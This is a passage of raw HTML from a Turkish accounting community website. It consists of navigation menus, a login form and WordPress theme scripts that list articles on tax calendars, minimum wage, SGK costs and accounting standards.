https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_694dc64620e5b" data-td_block_id="td_uid_37_694dc64620e5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_694dc64620e5b" data-td_block_id="td_uid_37_694dc64620e5b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mi unuttunuz?</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/><noscript><img class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/></noscript>
<span class="td-visual-hidden">Muhasebe Bilenler Topluluğu</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a></div><div class="menu-ana-menu-container"><ul id="menu-ana-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_694dc64623c59_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_694dc64623c59" ><script>var block_td_uid_47_694dc64623c59=new tdBlock();block_td_uid_47_694dc64623c59.id="td_uid_47_694dc64623c59";block_td_uid_47_694dc64623c59.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_47_694dc64623c59_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_47_694dc64623c59_rand","tdc_css_class_style":"td_uid_47_694dc64623c59_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_47_694dc64623c59.td_column_number="3";block_td_uid_47_694dc64623c59.block_type="td_block_mega_menu";block_td_uid_47_694dc64623c59.post_count="4";block_td_uid_47_694dc64623c59.found_posts="1554";block_td_uid_47_694dc64623c59.header_color="";block_td_uid_47_694dc64623c59.ajax_pagination_infinite_stop="";block_td_uid_47_694dc64623c59.max_num_pages="389";tdBlocksArray.push(block_td_uid_47_694dc64623c59);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_694dc64623c59" id="td_uid_48_694dc64623fd3" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_49_694dc64623ffa" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_50_694dc6462401c" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_51_694dc64624039" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_52_694dc64624055" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_53_694dc64624071" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_54_694dc64624096" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_55_694dc646240b1" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_56_694dc646240cd" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_57_694dc646240e8" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_58_694dc64624104" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_59_694dc6462411f" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_60_694dc6462413a" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_61_694dc64624154" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_62_694dc6462416f" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_63_694dc6462418a" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_64_694dc646241a4" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_65_694dc646241c0" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_66_694dc646241da" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_67_694dc646241f5" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_68_694dc64624210" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_69_694dc6462422b" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_70_694dc6462424e" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_71_694dc64624268" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_72_694dc64624283" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_73_694dc646242a6" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_74_694dc646242c8" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_75_694dc646242ea" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_76_694dc6462430c" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_694dc64623c59"  id="td_uid_77_694dc6462432e" data-td_block_id="td_uid_47_694dc64623c59" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_47_694dc64623c59 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_694dc64623c59" data-td_block_id="td_uid_47_694dc64623c59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_694dc64623c59" data-td_block_id="td_uid_47_694dc64623c59"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_78_694dc64624d7b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_78_694dc64624d7b" ><script>var block_td_uid_78_694dc64624d7b=new tdBlock();block_td_uid_78_694dc64624d7b.id="td_uid_78_694dc64624d7b";block_td_uid_78_694dc64624d7b.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_78_694dc64624d7b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_78_694dc64624d7b_rand","tdc_css_class_style":"td_uid_78_694dc64624d7b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_78_694dc64624d7b.td_column_number="3";block_td_uid_78_694dc64624d7b.block_type="td_block_mega_menu";block_td_uid_78_694dc64624d7b.post_count="4";block_td_uid_78_694dc64624d7b.found_posts="1476";block_td_uid_78_694dc64624d7b.header_color="";block_td_uid_78_694dc64624d7b.ajax_pagination_infinite_stop="";block_td_uid_78_694dc64624d7b.max_num_pages="369";tdBlocksArray.push(block_td_uid_78_694dc64624d7b);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_78_694dc64624d7b" id="td_uid_79_694dc64624fb0" data-td_block_id="td_uid_78_694dc64624d7b" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_78_694dc64624d7b"  id="td_uid_80_694dc64624fd2" data-td_block_id="td_uid_78_694dc64624d7b" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_78_694dc64624d7b"  id="td_uid_81_694dc64624ff3" data-td_block_id="td_uid_78_694dc64624d7b" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_78_694dc64624d7b"  id="td_uid_82_694dc64625010" data-td_block_id="td_uid_78_694dc64624d7b" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_78_694dc64624d7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" 